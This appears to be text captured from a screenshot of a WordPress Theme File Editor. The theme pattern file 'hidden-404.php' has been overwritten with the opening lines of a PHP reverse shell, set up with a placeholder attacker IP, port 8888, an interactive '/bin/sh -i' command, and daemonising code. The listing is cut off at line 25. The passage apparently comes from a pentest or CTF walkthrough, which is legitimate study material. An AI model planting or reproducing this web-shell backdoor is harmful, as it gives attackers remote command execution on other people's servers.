 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Collapse menu
Edit Themes
Twenty Twenty-Three: hidden-404.php (patterns/hidden-404.php)
Select theme to edit: Twenty Twenty-Th
Selected file content:
1 <?php
2
3 $VERSION = "1.0";
4 $ip = 'XXX.XXX.XXX.XXX';  // CHANGE THIS
5 $port = 8888;        // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
Theme Files
Stylesheet
(style.css)
parts
templates
styles
Theme Styles & Block
(theme.json)
assets
patterns
call-to-action.php
footer-default.php
hidden-404.php
hidden-comments.p
hidden-no-results.p
post-meta.php
readme.txt
Documentation: Function Name... Look Up
Update File